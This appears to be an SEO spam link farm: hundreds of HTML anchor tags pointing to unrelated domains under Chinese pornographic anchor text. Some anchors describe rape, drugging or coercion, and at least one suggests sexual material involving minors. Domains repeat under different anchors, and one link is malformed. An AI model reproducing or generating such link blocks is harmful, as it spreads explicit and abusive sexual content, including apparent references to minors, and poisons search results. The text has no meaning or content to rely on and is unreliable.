<a href="http://www.jouui.com" target="_blank">午夜免费激情</a>|
<a href="http://www.aqdtv198.com" target="_blank">亚洲a视频在线</a>|
<a href="http://www.hrfaster.com" target="_blank">亚洲高清不卡</a>|
<a href="http://www.themetalspot.com" target="_blank">亚洲欧美日韩国产精品一区午夜</a>|
<a href="http://www.beerbreweryequipment.com" target="_blank">亚洲一二三区av</a>|
<a href="http://www.nordic-distribution.com" target="_blank">一级特黄毛片</a>|
<a href="http://www.northernheartgames.com" target="_blank">一卡二卡精品</a>|
<a href="http://www.hungryforbalance.com" target="_blank">欧日一级片</a>|
<a href="http://www.ttyfc.com" target="_blank">亚洲综合色婷婷</a>|
<a href="http://www.aimoneydude.com" target="_blank">亚洲欧美啪啪</a>|
<a href="http://www.niukeyuan.com" target="_blank">亚洲一卡二卡在线</a>|
<a href="http://www.edithcord.com" target="_blank">女生搞黄视频</a>|
<a href="http://www.xananke.com" target="_blank">忘穿内裤被同桌c了好爽小说</a>|
<a href="http://www.liv-glam.com" target="_blank">男女啪啪无遮挡</a>|
<a href="http://www.mm5101.com" target="_blank">黄色一级国产</a>|
<a href="http://www.love4everyone.com" target="_blank">涩涩免费观看</a>|
<a href="http://www.denverindustrialproperties.com" target="_blank">动漫美女被爆操</a>|
<a href="http://www.szzeye.com" target="_blank">日韩一区二区欧美</a>|
<a href="http://www.aresepanino.com" target="_blank">ass日韩少妇毛茸茸pics</a>|
<a href="http://www.0055sbd.com" target="_blank">综合色婷婷一区二区亚洲欧美国产</a>|
<a href="http://www.souwolx.com" target="_blank">毛片国产片</a>|
<a href="http://www.class-struggle.com" target="_blank">亚洲欧美在线一区</a>|
<a href="http://www.shcomic.com" target="_blank">日韩一二三在线</a>|
<a href="http://www.thetalkingpixels.com" target="_blank">日本a不卡</a>|
<a href="http://www.weddingforex.com" target="_blank">少妇公交车上2</a>|
<a href="http://www.wwshxc.com" target="_blank">少妇色诱麻豆色哟哟</a>|
<a href="http://www.withconvictiongroup.com" target="_blank">av噜噜在线</a>|
<a href="http://www.loveliness100.com" target="_blank">亚洲欧美一区在线</a>|
<a href="http://www.celebritymusclesecrets.com" target="_blank">被淋湿的寡妇bd中文字幕</a>|
<a href="http://www.life2007.com" target="_blank">色狠狠一区二区三区香蕉</a>|
<a href="http://www.dangdaijiating.com" target="_blank">双腿打开揉弄高潮啊轻点</a>|
<a href="http://www.51myfax.com" target="_blank">国产一区二区色</a>|
<a href="http://www.catv-solutions.com" target="_blank">亚洲美女一区</a>|
<a href="http://www.zurichcitytours.com" target="_blank">干美女视频</a>|
<a href="http://www.agcleaner.com" target="_blank">中国黄色一级电影</a>|
<a href="http://www.muhumuza.com" target="_blank">国产69精品久久99不卡解锁版</a>|
<a href="http://www.midorikid.com" target="_blank">神马久久一区二区</a>|
<a href="http://www.a1830.com" target="_blank">啪啪网站在线观看</a>|
<a href="http://www.thegreatestministry.com" target="_blank">日韩精品99久久久久久</a>|
<a href="http://www.yuehanxin.com" target="_blank">日操夜夜操</a>|
<a href="http://www.allincachiperu.com" target="_blank">亚洲激情午夜</a>|
<a href="http://www.tj-weilan.com" target="_blank">色插综合网</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">男女激情麻豆</a>|
<a href="http://www.bsndw.com" target="_blank">av亚洲精华国产精华精华液</a>|
<a href="http://www.jianianhua2008.com" target="_blank">中国极品少妇xxxxⅹ喷水</a>|
<a href="http://www.europeoalmazan.com" target="_blank">午夜av一区二区</a>|
<a href="http://www.consultplacemake.com" target="_blank">台湾少妇xxxx做受</a>|
<a href="http://www.compasspointsmedia.com" target="_blank">日韩一二三在线</a>|
<a href="http://www.cerebrocomunicaciones.com
www.ulsterfestivalofartanddesign.com" target="_blank">黄色生活毛片</a>|
<a href="http://www.magscompany.com" target="_blank">为了刺激边做边和闺蜜打电话</a>|
<a href="http://www.triadgreenscapes.com" target="_blank">《丝袜性满足》2电影</a>|
<a href="http://www.gik2020.com" target="_blank">豆豆色www.avzz</a>|
<a href="http://www.take-motor.com" target="_blank">精品久久人人</a>|
<a href="http://www.xczykj.com" target="_blank">亚洲高清成人</a>|
<a href="http://www.portraitsbymari.com" target="_blank">欧美国产在线视频</a>|
<a href="http://www.indibuzzonline.com" target="_blank">舒淇脱的精光三级</a>|
<a href="http://www.testoblackx.com" target="_blank">久久久久久一区二区三区</a>|
<a href="http://www.justfindmyhome.com" target="_blank">亚洲欧美另类久久久精品2019</a>|
<a href="http://www.0055sbd.com" target="_blank">欧美成欧美va</a>|
<a href="http://www.online-code-generator.com" target="_blank">精品国产aⅴ</a>|
<a href="http://www.a1830.com" target="_blank">偷拍自中文字av在线</a>|
<a href="http://www.therivercreek.com" target="_blank">国产h视频在线</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">亚洲二区三区在线观看</a>|
<a href="http://www.xczykj.com" target="_blank">操日本女人逼视频</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">国产一区二区激情</a>|
<a href="http://www.xcxxzc.com" target="_blank">女生呻吟声</a>|
<a href="http://www.asphaltandbeyond.com" target="_blank">国产精品久久福利</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">亚洲国产精品高清</a>|
<a href="http://www.qiqoption.com" target="_blank">狠狠狠久久久</a>|
<a href="http://www.douspardous.com" target="_blank">www.com黄色片</a>|
<a href="http://www.volkeningconsulting.com" target="_blank">荫蒂被男人添舒服了九浅一深</a>|
<a href="http://www.correctionalmedicalcarereviews.com" target="_blank">91精品视频免费观看</a>|
<a href="http://www.unluckygirls.com" target="_blank">韩国黄暴电影尺度大胆生猛</a>|
<a href="http://www.dlyzbh.com" target="_blank">羞羞动漫黄漫免费网站</a>|
<a href="http://www.beta138alter.com" target="_blank">操孕妇的逼</a>|
<a href="http://www.bxrdf.com" target="_blank">国产日韩av在线</a>|
<a href="http://www.talesofaninsomniac.com" target="_blank">一区二区三区高清在线</a>|
<a href="http://www.lolehbazkonitehran.com" target="_blank">年轻漂亮的保姆伦理电影</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">希岛爱理av无删减播放</a>|
<a href="http://www.remaxconsultants.com" target="_blank">伦理《禁忌6》</a>|
<a href="http://www.ywjhq.com" target="_blank">91九色电影</a>|
<a href="http://www.yourofficialsite.com" target="_blank">国产网站一区二区</a>|
<a href="http://www.ponue792.com" target="_blank">aaa欧美日韩</a>|
<a href="http://www.vatlysuphamhue.com" target="_blank">大尺度电影免费观看完整版高清韩国</a>|
<a href="http://www.whatalls.com" target="_blank">日韩av自拍</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">欧美日本黄色片</a>|
<a href="http://www.dgyxsy888.com" target="_blank">国产在线aaa</a>|
<a href="http://www.jn-ht.com" target="_blank">《女兵性史》未删减版</a>|
<a href="http://www.americasbestfries.com" target="_blank">受被变态攻灌满虐腹h</a>|
<a href="http://www.tuliposuccion.com" target="_blank">一区二区三区在线视频观看</a>|
<a href="http://www.thelovemapbook.com" target="_blank">两性色午夜免费视频</a>|
<a href="http://www.threethoughtbubbles.com" target="_blank">女人特级毛片</a>|
<a href="http://www.jh942.com" target="_blank">国产欧美精品国产国产专区</a>|
<a href="http://www.dgopticalmy.com" target="_blank">亚洲一区视频</a>|
<a href="http://www.sh-binzang.com" target="_blank">黄色生活毛片</a>|
<a href="http://www.antimattersfilms.com" target="_blank">美女被奸视频</a>|
<a href="http://www.foshanhao.com" target="_blank">av日韩一区二区</a>|
<a href="http://www.srsadvocacyskills.com" target="_blank">香蕉一级片</a>|
<a href="http://www.iwxiaoshuo.com" target="_blank">久久综合九色</a>|
<a href="http://www.zjhz18.com" target="_blank">国产精品96久久久</a>|
<a href="http://www.upsxudianchic.com" target="_blank">麻豆av免费</a>|
<a href="http://www.coach-outletonlineusa.com" target="_blank">免费观看全黄做爰大片国产</a>|
<a href="http://www.qiaomeipo.com" target="_blank">亚洲第一av在线</a>|
<a href="http://www.oshuu.com" target="_blank">久久久久久久久成人</a>|
<a href="http://www.lolehbazkonitehran.com" target="_blank">美女靠逼视频网站</a>|
<a href="http://www.sunny-zone.com" target="_blank">黄色小短剧</a>|
<a href="http://www.ahzlfl.com" target="_blank">公交车上的激情小说</a>|
<a href="http://www.a-gtravel.com" target="_blank">女人爽到喷水的视频大全</a>|
<a href="http://www.webdevelopmentmanchester.com" target="_blank">国产伦理一区二区三区</a>|
<a href="http://www.whiteleyart.com" target="_blank">99riav国产精品</a>|
<a href="http://www.nuvemdelivros.com" target="_blank">精品国产一区二区三区四</a>|
<a href="http://www.1505m.com" target="_blank">校花让一群男生揉烂她的胸</a>|
<a href="http://www.xzfuerwo.com" target="_blank">好吊日免费视频</a>|
<a href="http://www.metaservicestore.com" target="_blank">亚洲午夜av电影</a>|
<a href="http://www.thesignalcenter.com" target="_blank">a一级免费观看视频</a>|
<a href="http://www.023zsw.com" target="_blank">国产做a爱片久久毛片</a>|
<a href="http://www.onlineauctionmerchandise.com" target="_blank">日韩欧美一卡二卡</a>|
<a href="http://www.jackwolfskinoutlet.com" target="_blank">成人久久精品</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">www.黄色免费观看</a>|
<a href="http://www.yxingrong.com" target="_blank">中国的黄色电影</a>|
<a href="http://www.collpaperwriting.com" target="_blank">亚洲第一av</a>|
<a href="http://www.pantherpriderx.com" target="_blank">国产伦理一区二区</a>|
<a href="http://www.sillonblue.com" target="_blank">亚洲国产一区二区精品专区</a>|
<a href="http://www.restaurantezeruanbilbao.com" target="_blank">亚洲黄色av</a>|
<a href="http://www.salcedoskysuites.com" target="_blank">chinese性鲜嫩videos</a>|
<a href="http://www.cn9ding.com" target="_blank">国产日产精品一区二区</a>|
<a href="http://www.trafficsmarter.com" target="_blank">国产精品激情偷乱一区二区∴</a>|
<a href="http://www.wenpupu.com" target="_blank">日本妇人成熟免费</a>|
<a href="http://www.yp22261.com" target="_blank">26uuu亚洲精品国产精</a>|
<a href="http://www.jmrlh.com" target="_blank">欧美日韩在线观看精品</a>|
<a href="http://www.johnnybs-dahlonega.com" target="_blank">亚洲精品视频免费</a>|
<a href="http://www.quandouzhi.com" target="_blank">亚洲第一色区</a>|
<a href="http://www.marshamhousegx.com" target="_blank">亚洲精品国产精品国自产在线</a>|
<a href="http://www.gzjinbadian.com" target="_blank">一级全黄60分钟免费观看视频播放</a>|
<a href="http://www.110515.com" target="_blank">黄色骚虎视频</a>|
<a href="http://www.343kok.com" target="_blank">亚洲国产精品久久久</a>|
<a href="http://www.gnfj777.com" target="_blank">激情视频日韩</a>|
<a href="http://www.0535zx.com" target="_blank">国产精品久久久久久久竹霞</a>|
<a href="http://www.chatctt.com" target="_blank">av久久在线观看</a>|
<a href="http://www.wwwzl007.com" target="_blank">午夜一级免费</a>|
<a href="http://www.therivercreek.com" target="_blank">男女爽爽爽免费视频</a>|
<a href="http://www.baltimorebrothers.com" target="_blank">浪小辉爆操迷彩男</a>|
<a href="http://www.sunny-zone.com" target="_blank">日韩污污视频</a>|
<a href="http://www.justinemclarenart.com" target="_blank">丰满少妇被猛烈进入白浆</a>|
<a href="http://www.quandouzhi.com" target="_blank">三级潘金莲</a>|
<a href="http://www.11kphoto.com" target="_blank">91视频久久</a>|
<a href="http://www.lolentlee.com" target="_blank">好吊妞精品视频</a>|
<a href="http://www.artelematics.com" target="_blank">女人张开腿免费视频</a>|
<a href="http://www.scholarshipinfos.com" target="_blank">国产精品色</a>|
<a href="http://www.xananke.com" target="_blank">日韩欧美久久精品</a>|
<a href="http://www.analog-xp.com" target="_blank">91精品国产91久久久久久</a>|
<a href="http://www.offgridlivingpro.com" target="_blank">污视频网站在线看</a>|
<a href="http://www.richcoconut.com" target="_blank">周妍希裸体无遮挡</a>|
<a href="http://www.weiyizhiwujingyou.com" target="_blank">岛国爱情动作片无遮掩</a>|
<a href="http://www.galebbeton.com" target="_blank">乳色吐息在线</a>|
<a href="http://www.zlxin.com" target="_blank">chinese国产一区二区</a>|
<a href="http://www.jh942.com" target="_blank">一边叫床一边喷水一边爽</a>|
<a href="http://www.gzjinbadian.com" target="_blank">舔下面好爽</a>|
<a href="http://www.xbfk120.com" target="_blank">国产二区视频</a>|
<a href="http://www.docs-stream.com" target="_blank">欧美日韩激情一区二区</a>|
<a href="http://www.thetopvaporizer.com" target="_blank">91视频-88av</a>|
<a href="http://www.katushki.com" target="_blank">国产精品美女久久久免费</a>|
<a href="http://www.affordablecabinetsinc.com" target="_blank">欧美性色a</a>|
<a href="http://www.baiduit.com" target="_blank">欧美激情24p</a>|
<a href="http://www.feiyangshiguang.com" target="_blank">欧美午夜少妇</a>|
<a href="http://www.yddaigou.com" target="_blank">女人裸体被捆绑全过程</a>|
<a href="http://www.qtechconstruction.com" target="_blank">最新国产在线拍揄自揄视频</a>|
<a href="http://www.xbox360bak.com" target="_blank">二寡妇肉床艳史</a>|
<a href="http://www.gt12365.com" target="_blank">无app毛片入口</a>|
<a href="http://www.labamt.com" target="_blank">77788色淫视频免费网站</a>|
<a href="http://www.aclf2021.com" target="_blank">国产大片aaa</a>|
<a href="http://www.xbfk120.com" target="_blank">日韩精品一区二区三区免费观看</a>|
<a href="http://www.threadtofabric.com" target="_blank">性一级录像片片视频免费看</a>|
<a href="http://www.zsghled.com" target="_blank">日本福利视频一区二区</a>|
<a href="http://www.tj-weilan.com" target="_blank">男插入女视频</a>|
<a href="http://www.megaeda.com" target="_blank">最新精品国产</a>|
<a href="http://www.corporatelawhub.com" target="_blank">欧美xxxx日本和非洲</a>|
<a href="http://www.artinyourpark.com" target="_blank">青青视频网</a>|
<a href="http://www.0442999.com" target="_blank">宝贝～把内裤和胸罩脱了视频</a>|
<a href="http://www.anaebruno.com" target="_blank">麻豆精品久久</a>|
<a href="http://www.yourbooksoutlet.com" target="_blank">娇妻被交换粗又大又硬的漫画</a>|
<a href="http://www.csjingcai.com" target="_blank">男人日女人的逼视频</a>|
<a href="http://www.1828win.com" target="_blank">看着娇妻被几个黑人灌满小说</a>|
<a href="http://www.foshanhao.com" target="_blank">国产在线观看av</a>|
<a href="http://www.justinemclarenart.com" target="_blank">一级特黄特色的免费大片视频</a>|
<a href="http://www.0871che.com" target="_blank">91国产大片</a>|
<a href="http://www.fm320.com" target="_blank">亚洲卡一卡二在线</a>|
<a href="http://www.pa0916.com" target="_blank">6080yy午夜一二三区久久</a>|
<a href="http://www.panelinsaat.com" target="_blank">亚洲一区二区在线</a>|
<a href="http://www.dawnpennington.com" target="_blank">色婷婷毛片</a>|
<a href="http://www.artandcodestudio.com" target="_blank">不卡中文字幕av</a>|
<a href="http://www.wheretosoon.com" target="_blank">国产欧美精品国产国产专区</a>|
<a href="http://www.paysyz.com" target="_blank">国产精品麻豆视频</a>|
<a href="http://www.analog-xp.com" target="_blank">帅气校草被下药调教成奴的故事</a>|
<a href="http://www.begincodedisney.com" target="_blank">国产福利小视频</a>|
<a href="http://www.nwaxeco.com" target="_blank">美女调教vk</a>|
<a href="http://www.ideasforduetto.com" target="_blank">噜噜噜久久亚洲精品国产品小说</a>|
<a href="http://www.5117top.com" target="_blank">亚洲黄色一级</a>|
<a href="http://www.guarantytrading.com" target="_blank">教授和校花嗯啊啪啪太深了</a>|
<a href="http://www.iliangshi.com" target="_blank">日本国产a</a>|
<a href="http://www.kmvlairport.com" target="_blank">国产精品嫩草69影院</a>|
<a href="http://www.zjhz18.com" target="_blank">亚洲第一区在线观看</a>|
<a href="http://www.gioegio.com" target="_blank">亚洲成aⅴ人片在线观</a>|
<a href="http://www.consultplacemake.com" target="_blank">亚洲成人精品网</a>|
<a href="http://www.mymembershipwebsite.com" target="_blank">亚洲一区精品在线观看</a>|
<a href="http://www.doutuix.com" target="_blank">精品美女视频</a>|
<a href="http://www.bestvotesite.com" target="_blank">啪啪网免费视频</a>|
<a href="http://www.hk-100.com" target="_blank">亚洲欧美日本在线观看</a>|
<a href="http://www.okeventguide.com" target="_blank">欧美超黄视频</a>|
<a href="http://www.zurichcitytours.com" target="_blank">日韩欧美的一区二区</a>|
<a href="http://www.cm3ra.com" target="_blank">91激情网站</a>|
<a href="http://www.jliproperties.com" target="_blank">www国产一区二区</a>|
<a href="http://www.tts-motor.com" target="_blank">好大好粗好多水</a>|
<a href="http://www.npropertyconsultants.com" target="_blank">亚洲国产一区二区天堂</a>|
<a href="http://www.cheap-psychic-predictions.com" target="_blank">96精品视频</a>|
<a href="http://www.topfivedirect.com" target="_blank">一级黄色片在线</a>|
<a href="http://www.nikuidesigner.com" target="_blank">亚洲精品自拍视频</a>|
<a href="http://www.brancat.com" target="_blank">欧美一区二区国产</a>|
<a href="http://www.zmham.com" target="_blank">黄色生活大片</a>|
<a href="http://www.hezwd.com" target="_blank">啊轻点灬太粗嗯太深了视频</a>|
<a href="http://www.tanbaolai.com" target="_blank">国产suv精品一区二区33</a>|
<a href="http://www.fjydled.com" target="_blank">天天做天天爱夜夜爽毛片毛片</a>|
<a href="http://www.ylijk.com" target="_blank">把伸进女人的洗澡视频</a>|
<a href="http://www.yznpx.com" target="_blank">国产亚洲精品精品精品</a>|
<a href="http://www.christianpoetscorner.com" target="_blank">日韩av在线网址</a>|
<a href="http://www.thegolfsupplier.com" target="_blank">搜索历史看过的视频</a>|
<a href="http://www.kitchen3dcnc.com" target="_blank">精品一区二区三区激情在线欧美</a>|
<a href="http://www.blsdgenova.com" target="_blank">黄色小视频在线观看免费</a>|
<a href="http://www.life2007.com" target="_blank">欧美亚洲精品在线观看</a>|
<a href="http://www.galebbeton.com" target="_blank">亚洲成人午夜在线</a>|
<a href="http://www.rideryan.com" target="_blank">《浴室吃奶》床戏视频</a>|
<a href="http://www.dsxxgg.com" target="_blank">女人荫蒂被添的好舒服</a>|
<a href="http://www.edithcord.com" target="_blank">亚洲一区二区女搞男</a>|
<a href="http://www.zzwanjia.com" target="_blank">日本三级不卡</a>|
<a href="http://www.yhxjj.com" target="_blank">国产一区日韩欧美</a>|
<a href="http://www.kunmingyumei.com" target="_blank">91插插插网站</a>|
<a href="http://www.shenzhenjipiao.com" target="_blank">老外几下就让我高潮了</a>|
<a href="http://www.crackingnorks.com" target="_blank">天天操天天要</a>|
<a href="http://www.orangebstrategic.com" target="_blank">国产精品22p</a>|
<a href="http://www.hungryforbalance.com" target="_blank">日本老师掀裙子打屁股网</a>|
<a href="http://www.salcedoskysuites.com" target="_blank">亚洲成人福利在线</a>|
<a href="http://www.bengloddyracing.com" target="_blank">www.com黄色片</a>|
<a href="http://www.yachtchartersincuba.com" target="_blank">在线观看91精品国产入口</a>|
<a href="http://www.onlinelocalmarket.com" target="_blank">亚洲精品视频专区</a>|
<a href="http://www.ks-dhl.com" target="_blank">在线精品亚洲欧美日韩国产</a>|
<a href="http://www.yearforyou.com" target="_blank">老师的乳房</a>|
<a href="http://www.anadoludokum.com" target="_blank">催眠被肉干高h潮文不断</a>|
<a href="http://www.yxingrong.com" target="_blank">久久黄色在线观看</a>|
<a href="http://www.canalfultonchamber.com" target="_blank">国产色在线播放</a>|
<a href="http://www.okeventguide.com" target="_blank">国产精品美女久久</a>|
<a href="http://www.zjhaoyuwuliu.com" target="_blank">国产精品爽爽久久久久久蜜臀</a>|
<a href="http://www.kdn318.com" target="_blank">国产精品96久久久久久又黄又硬</a>|
<a href="http://www.sao005.com" target="_blank">在线观看av不卡</a>|
<a href="http://www.madisonahayes.com" target="_blank">黄色小说电影</a>|
<a href="http://www.biscomtdigits.com" target="_blank">亚洲干美女视频</a>|
<a href="http://www.smart-padlocks.com" target="_blank">欧美黄色片在线</a>|
<a href="http://www.ynfccy.com" target="_blank">男同桌上课用手指进去了好爽</a>|
<a href="http://www.localslatest.com" target="_blank">女人叉开腿让男人桶</a>|
<a href="http://www.hh98837.com" target="_blank">一边吻一边摸进内裤里app</a>|
<a href="http://www.capitaldelillc.com" target="_blank">久久国内精品</a>|
<a href="http://www.www-99881.com" target="_blank">欧美三根一起进三p视频</a>|
<a href="http://www.therivercreek.com" target="_blank">双性猛男被脔到怀孕寝室0</a>|
<a href="http://www.littlesesamesauces.com" target="_blank">我～慢点～好爽好大～男男动漫</a>|
<a href="http://www.bringonthebacon.com" target="_blank">亚洲一二三区av</a>|
<a href="http://www.jsdfy.com" target="_blank">女生扒开尿口让男生捅爽</a>|
<a href="http://www.niukeyuan.com" target="_blank">三男玩一女免费a级</a>|
<a href="http://www.topdollar4houses.com" target="_blank">挺进校花后臀白嫩名器小说</a>|
<a href="http://www.heigouzhibo.com" target="_blank">中文字幕久久精品一区</a>|
<a href="http://www.bc0512.com" target="_blank">男男gaygays打屁股漫画</a>|
<a href="http://www.hk-100.com" target="_blank">国产98色在线</a>|
<a href="http://www.nordic-distribution.com" target="_blank">女人日bb</a>|
<a href="http://www.nangzhuang.com" target="_blank">啊灬啊灬啊灬快灬高潮了视频荆州</a>|
<a href="http://www.anaebruno.com" target="_blank">免费日韩一区二区三区</a>|
<a href="http://www.bengloddyracing.com" target="_blank">av中文字幕免费在线观看</a>|
<a href="http://www.crookedwx.com" target="_blank">精品欧美久久</a>|
<a href="http://www.dz643.com" target="_blank">国产女同疯狂作爱系列2</a>|
<a href="http://www.hbjssd.com" target="_blank">波多野结衣黄色网址</a>|
<a href="http://www.globalassetfinance.com" target="_blank">国产亚洲欧美久久久久</a>|
<a href="http://www.wyrmdkp.com" target="_blank">国产高清黄色</a>|
<a href="http://www.lindsayplat.com" target="_blank">女士内裤开裆无遮掩动漫</a>|
<a href="http://www.theeconomicaleater.com" target="_blank">男人狂躁女人一进一出</a>|
<a href="http://www.hooklinedesign.com" target="_blank">荡女淫春hd3</a>|
<a href="http://www.guomeish.com" target="_blank">甘婷婷三级做爰电影</a>|
<a href="http://www.keywordseminole.com" target="_blank">99久久婷婷国产综合精品草原</a>|
<a href="http://www.eastzo.com" target="_blank">午夜爱爱爱</a>|
<a href="http://www.womeneg.com" target="_blank">ass少妇艳女ass</a>|
<a href="http://www.darkblueknight.com" target="_blank">豪妇荡乳欧美在线播放视频</a>|
<a href="http://www.artelematics.com" target="_blank">91精品国产综合久久久久久</a>|
<a href="http://www.akronlawreview.com" target="_blank">《豪妇荡乳》无删减版在线观看</a>|
<a href="http://www.rideryan.com" target="_blank">国产女人嗷嗷叫</a>|
<a href="http://www.boyuanjiahua.com" target="_blank">亚洲人久久</a>|
<a href="http://www.instructionaldesignsystems.com" target="_blank">美女把衣服脱的一干二净</a>|
<a href="http://www.csjingcai.com" target="_blank">国产呦小j女精品视频</a>|
<a href="http://www.799160.com" target="_blank">在线观看午夜av</a>|
<a href="http://www.consumerwellnessreport.com" target="_blank">亚洲精品成人在线</a>|
<a href="http://www.vasung-tools.com" target="_blank">美国一级免费毛片</a>|
<a href="http://www.gyjaju.com" target="_blank">久久久久久亚洲精品</a>|
<a href="http://www.kxczp.com" target="_blank">俄罗斯xxxx性全过程</a>|
<a href="http://www.planetmarkeging.com" target="_blank">中文字幕精品久久久久</a>|
<a href="http://www.tickets-portal.com" target="_blank">日韩亚洲欧美一区二区三区</a>|
<a href="http://www.panelinsaat.com" target="_blank">欧美久久影视</a>|
<a href="http://www.paysyz.com" target="_blank">干丰满少妇</a>|
<a href="http://www.dangdaijiating.com" target="_blank">女被c到高潮疯狂呻吟视频</a>|
<a href="http://www.gzjinbadian.com" target="_blank">亚洲精品视频久久久</a>|
<a href="http://www.consumerwellnessreport.com" target="_blank">美女视频久久久</a>|
<a href="http://www.uos8.com" target="_blank">交换配乱吟粗大农村大坑性事视频</a>|
<a href="http://www.cffbmdggtupagwa.com" target="_blank">男男裸体啪啪h网站</a>|
<a href="http://www.buyu4798.com" target="_blank">国产精品久久久久久久久</a>|
<a href="http://www.cctyunnan.com" target="_blank">国产精品3区</a>|
<a href="http://www.jh942.com" target="_blank">午夜影院老司机</a>|
<a href="http://www.trafficsmarter.com" target="_blank">黄色美女在线</a>|
<a href="http://www.5117top.com" target="_blank">日本大码a∨欧美在线</a>|
<a href="http://www.zsj06.com" target="_blank">色偷偷综合网</a>|
<a href="http://www.inwballbet.com" target="_blank">影音先锋久久久</a>|
<a href="http://www.nestingpdx.com" target="_blank">综合狠狠干</a>|
<a href="http://www.flash139.com" target="_blank">女人被躁到高潮嗷嗷叫69视频</a>|
<a href="http://www.china-metalwiremesh.com" target="_blank">午夜av网</a>|
<a href="http://www.jeminal.com" target="_blank">一级做a爰片性色毛片16</a>|
<a href="http://www.jl-dy.com" target="_blank">丝袜秘书在办公室被躁bd电影</a>|
<a href="http://www.fm320.com" target="_blank">我把美女日出白浆</a>|
<a href="http://www.ls-ad.com" target="_blank">性生活视频一级片</a>|
<a href="http://www.cybermegstore.com" target="_blank">91精品国产爱久久丝袜脚</a>|
<a href="http://www.8klove.com" target="_blank">国产网站一区二区</a>|
<a href="http://www.granniesgonwild.com" target="_blank">欧美大片a</a>|
<a href="http://www.wnj736.com" target="_blank">一区中文字幕在线观看</a>|
<a href="http://www.langthangduky.com" target="_blank">欧美日韩国产综合色视频一区二区</a>|
<a href="http://www.zhonghandianqi.com" target="_blank">国产精欧美一区二区三区久久久</a>|
<a href="http://www.coach-outletonlineusa.com" target="_blank">国产片三级91</a>|
<a href="http://www.anchorgrips.com" target="_blank">久久精品79国产精品</a>|
<a href="http://www.yjxingyun.com" target="_blank">被老头摸添高潮呻吟</a>|
<a href="http://www.jsdfy.com" target="_blank">久久久久成人免费</a>|
<a href="http://www.5117top.com" target="_blank">国产欧美a</a>|
<a href="http://www.midorikid.com" target="_blank">人日b视频</a>|
<a href="http://www.thetopnavigator.com" target="_blank">疯狂做爰高潮videossex</a>|
<a href="http://www.china-ghs.com" target="_blank">午夜视频在线观看一区二区</a>|
<a href="http://www.ttyfc.com" target="_blank">国产日韩欧美一二三区</a>|
<a href="http://www.brancat.com" target="_blank">91av欧美</a>|
<a href="http://www.ueybpag.com" target="_blank">欧美日本国产</a>|
<a href="http://www.hmy-tea.com" target="_blank">国产短视频一区</a>|
<a href="http://www.testoblackx.com" target="_blank">粗暴蹂躏中文一区二区三区</a>|
<a href="http://www.mingdicx.com" target="_blank">免费看片污网站</a>|
<a href="http://www.caffebeni.com" target="_blank">李丽珍裸体玉门大开视频</a>|
<a href="http://www.gzgsidc.com" target="_blank">97久久精品人人做人人爽50路</a>|
<a href="http://www.1505m.com" target="_blank">亚洲国产欧美日韩在线观看第一区</a>|
<a href="http://www.ddmaishu.com" target="_blank">亚洲成人激情在线</a>|
<a href="http://www.dhlmovers.com" target="_blank">国产精品久久久久久久岛一本蜜乳</a>|
<a href="http://www.loststaterecords.com" target="_blank">女高中掀裙打屁股网站</a>|
<a href="http://www.diningoutinboston.com" target="_blank">国产小视频一区</a>|
<a href="http://www.snatch365.com" target="_blank">96精品在线视频</a>|
<a href="http://www.aroogaswingexpress.com" target="_blank">激情欧美一区二区三区</a>|
<a href="http://www.collar-me-chic.com" target="_blank">国产aⅴ一区二区</a>|
<a href="http://www.bjoctpm.com" target="_blank">第一次和丰满女人做爰</a>|
<a href="http://www.okeventguide.com" target="_blank">三级电影中文字幕</a>|
<a href="http://www.makookgames.com" target="_blank">国产精品久久久久久久岛一本蜜乳</a>|
<a href="http://www.pinganshoes.com" target="_blank">丰满少妇被猛烈进入高清播放久久</a>|
<a href="http://www.jayslaytonjoslinforever.com" target="_blank">国产精品社区</a>|
<a href="http://www.sunnyvaleweightloss.com" target="_blank">一级全黄少妇性色生活免费看</a>|
<a href="http://www.nongwowo.com" target="_blank">少妇的牝户又肿又红</a>|
<a href="http://www.hnhaotian.com" target="_blank">黄色一级片黄色/一级片</a>|
<a href="http://www.ecowooddeck.com" target="_blank">亚洲精品视频在线免费播放</a>|
<a href="http://www.wealthfromwriting.com" target="_blank">口述野战做爰的细节描述和过程</a>|
<a href="http://www.shijianls.com" target="_blank">silk铃木一彻av无删减资源</a>|
<a href="http://www.paysyz.com" target="_blank">国产精品一二三区夜夜躁</a>|
<a href="http://www.techiaim.com" target="_blank">卡一卡二卡三卡四卡五</a>|
<a href="http://www.megochina.com" target="_blank">毛片毛片毛片毛片毛片毛片毛片毛片</a>|
<a href="http://www.ahehee.com" target="_blank">欧美精品啪啪</a>|
<a href="http://www.5izixun.com" target="_blank">chinese老女人老熟</a>|
<a href="http://www.anchorgrips.com" target="_blank">美女叉开腿</a>|
<a href="http://www.nonstopmall-jo.com" target="_blank">日本精品一区二区三区视频</a>|
<a href="http://www.love4everyone.com" target="_blank">女人被添荫蒂舒服极了小说</a>|
<a href="http://www.jeminal.com" target="_blank">av一区二区三区在线观看</a>|
<a href="http://www.cc0922.com" target="_blank">欧美日韩在线二区</a>|
<a href="http://www.shunminghuanbao.com" target="_blank">宁荣荣张开双腿被强视频</a>|
<a href="http://www.qxlgss.com" target="_blank">久久九九国产精品</a>|
<a href="http://www.grandbaton.com" target="_blank">啊啊啊好爽啊啊啊</a>|
<a href="http://www.flash139.com" target="_blank">男人添女荫道口视频高清</a>|
<a href="http://www.2008oy.com" target="_blank">国产一区综合</a>|
<a href="http://www.twopalmsrealty.com" target="_blank">筱崎爱三级理论在线播放</a>|
<a href="http://www.7877suncity.com" target="_blank">佐山爱av番号库</a>|
<a href="http://www.ykhualin.com" target="_blank">国产a一级片</a>|
<a href="http://www.jtechnologyofga.com" target="_blank">新婚娇妻h高潮嗯啊娇喘</a>|
<a href="http://www.hadeaworlds.com" target="_blank">少妇裸体淫交免费观看</a>|
<a href="http://www.stepstojumping.com" target="_blank">日批爽不爽</a>|
<a href="http://www.cloudstoragedrive.com" target="_blank">借妻一级艳片二三电影网ji</a>|
<a href="http://www.chnbaiker.com" target="_blank">日韩一级一区</a>|
<a href="http://www.dreamoncharters.com" target="_blank">欧洲在线观看</a>|
<a href="http://www.7877suncity.com" target="_blank">国家aaa的一级看片</a>|
